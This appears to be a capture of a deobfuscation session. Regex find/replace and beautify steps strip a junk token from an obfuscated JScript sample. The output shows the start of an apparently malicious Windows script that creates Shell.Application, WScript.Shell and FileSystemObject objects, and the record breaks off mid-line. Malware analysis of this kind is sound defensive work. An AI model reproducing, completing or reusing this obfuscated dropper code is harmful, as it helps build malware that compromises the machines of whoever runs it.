 Find / Replace
Find
[\n\+']
REGEX
Replace
Global match
Case insensitive
Multiline matching
Dot matches all
Find / Replace
Find
KAxegJjdOf
REGEX
Replace
Global match
Case insensitive
Multiline matching
Dot matches all
Generic Code Beautify
'JjdOfeKAxe'+
'gJjdOfw KAxegJjdOfAcKAxegJjdOftKAxe'+
'gJjdOfiKAxegJjdOfvKAx'+
'egJjdOfeXOKAxegJjdOfbjecKAxegJ'+
'jdOftKAxegJjdOf(KAxegJjdOf"sKAxegJ'+
'j'+
'dO'+
'fHKAxegJjdOfelKAxegJjdOflKAxegJjdOf.KAxegJjdOfaKAxegJjdOfPKAxegJjdOfPKAxegJjdOflKAxegJjd'+
'OfiKAxegJjdOfcAtKAxegJjdOfIKAxegJjd'+
'Ofon'+
'")KAxegJjdOf; OKAxe'+
'gJjdOfKK'+
'AxegJjdOfMKAxegJ'+
'jdOfwPHKAxegJ'+
'jdOfjJKAxegJj'+
'dOfQKAxegJ'+
'jdOfyKAxegJjdOfmtdKAxegJjdOfVX KA'+
'xegJjdOf=KAxegJjdOf KAxegJjdOfnKAxegJjd'+
'OfeKAxe'+
'gJjdOfw KAxegJjdOf'+
Output
time: 38ms
length: 2120
lines: 19
juEFqegXodwknWtlpOv = new ActiveXObject("sHell.aPPlicAtIon");
OKMwPHjJQymtdVX = new ActiveXObject("wsCRipT.ShelL");
PdoNEByUDLakcIiurJF = new ActiveXObject("ScrIpting.filEsYstemobJecT");
function dhJRNafpLszqjoig(LNCoRYhWseMSKfj) {
return String.fromCharCode(LNCoRYhWseMSKfj);
}
function iyMwbtAxWPOohYzjGv(DlibcWEgNxfXJtnFruQ) {
return PdoNEByUDLakcIiurJF.FolderExists(DlibcWEgNxfXJtnFruQ);
}
function MurNKQlVScmpLDXRe(qrPFDfoLQEACOjptid, reEkjghKfVbzHPYI) {
return qrPFDfoLQEACOjptid.charCodeAt(reEkjghKfVbzHPYI);
}
ojLqWfitUlxbncuQG =